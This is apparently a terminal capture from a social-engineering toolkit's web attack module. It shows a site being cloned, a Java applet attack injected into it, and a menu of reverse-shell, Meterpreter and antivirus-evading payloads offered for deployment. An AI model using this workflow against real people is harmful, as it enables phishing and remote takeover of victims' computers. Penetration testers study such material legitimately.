 set:webattack> Select a template:1
[*] Cloning the website:
[*] This could take a little bit...
[*] Injecting Java Applet attack into the newly cloned website.
[*] Filename obfuscation complete. Payload name is: ZjKB7BG4oMG
[*] Malicious java applet website prepped for deployment
What payload do you want to generate:
Name: Description:
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Bind Shell Execute payload and create an accepting port on remote system
5) Windows Bind Shell X64 Windows x64 Command Shell, Bind TCP Inline
6) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
7) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
8) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
9) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
10) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and spawn Meterpreter
11) SE Toolkit Interactive Shell New custom interactive reverse shell designed for SET
12) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all comms over HTTP
13) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through shellcodeexec (A/V Saf
e)
14) Import your own executable Specify a path for your own executable
set:payloads>
<< back | track